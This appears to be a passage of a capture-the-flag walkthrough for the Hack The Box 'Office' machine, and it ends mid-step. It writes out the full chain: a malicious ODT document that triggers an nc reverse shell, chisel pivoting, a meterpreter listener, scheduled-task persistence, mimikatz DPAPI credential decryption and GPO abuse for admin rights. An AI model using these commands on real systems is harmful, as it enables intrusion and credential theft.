https://github.com/elweth-sec/CVE-2023-2255/blob/main/CVE-2023-2255.py
Git clone and use the py script to create a malicious file:
1
2
python3 CVE-2023-2255.py --cmd "C:\users\Public\nc.exe 10.10.14.66 5555 -e powershell" --output form.odt
It injects it in contents.xml:
Upload nc.exe to the target
Running netstat -pant on the victim we can see:
A webserver running on port 8083
Create a pivot into the internal network:
Upload chisel to the victim
On Kali:
1
2
chisel server -p 8888 --reverse
- On target:
1
2
.\chisel.exe client 10.10.14.66:8888 R:socks
- Use proxychains on Kali:
1
2
proxychains nmap office.htb -Pn -sT -vvv
- Or to use a browser (if there was an internal web server):
- Download Foxyproxy
- Add a proxy - SOCKS5 127.0.0.1:1080
- Accessing the internal webserver
- We can upload a form (the malicious form we made):
Set up a listener
Wait for someone to open the form
Shell as ppotts:
whoami /priv
He has SeMachineAccountPrivilege set.
- Persistence in case we lose the session:
1
msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 10.10.14.66; set lport 4449; exploit"
1
schtasks /create /sc minute /mo 1 /tn "a_innocent" /tr "C:\users\Public\shellppotts.exe" /ru "ppotts"
Crack DPAPI stored credentials:
- From cmd:
1
2
vaultcmd /listcreds:"Windows Credentials" /all
- From mimikatz
1
2
vault::list
So if it isn’t in the directory that mimikatz says, look in the other directories as well
The files will be hidden, so doing ls or dir won’t show anything
To view hidden items do:
1
2
Get-Childitem -Hidden C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials
- In Mimikatz:
1
2
dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4
Everything is still encrypted but we need to find the correlating Maskterkey (guidMasterKey)
Like this:
Here we can see the Masterkey that matches up - 191d3f9d-7959-4b4d-a520-a444853c47eb
- The cache is empty atm:
1
2
dpapi::cache
- Now decrypt the masterkey:
1
2
dpapi::masterkey /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb /rpc
- Looking at the cache now:
- Now we can decrypt the encrypted credentials:
1
2
dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\\84F1CAEEBF466550F4967858F9353FB4 /masterkey:87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
- Each of the files will hold some form of credentials
UserName : OFFICE\HHogan
CredentialBlob : <password>
- Login with WinRM:
1
2
evil-winrm -i 10.129.24.92 -u hhogan -p "<password>"
1
2
whoami /all
Hhogan is part of the GPO Managers
- Upload Sharphound and run:
1
2
.\SharpHound.exe --CollectionMethods All --Domain office.htb --ZipFileName loot.zip
- Looking in BloodHound: GPO Managers has GenericWrite to the Default Domain Controller Policy.
- Download SharpGPOAbuse:
https://github.com/byronkg/SharpGPOAbuse/tree/main/SharpGPOAbuse-master
- Copy SharpGPOAbuse.exe to the Windows target machine and run:
1
2
.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount hhogan --GPOName "DEFAULT DOMAIN CONTROLLERS POLICY"
OR
1
2
.\SharpGPOAbuse.exe --AddComputerTask --TaskName "Debug" --Author office.htb\administrator --Command "cmd.exe" --Arguments "/c net localgroup administrators hhogan /add" --GPOName "DEFAULT DOMAIN CONTROLLERS POLICY"
(The first one seems to stay whereas this second command, the user gets wiped from the admin group after a few minutes)
1
2
gpupdate /force
- Check localgroup:
1
2
net localgroup administrators
- HHogan is now part of the local Administrators group:
- Trying to access to root.flag in the Administrator’s directory we get this:
- Close the current evil-winrm session and just relaunch it, and: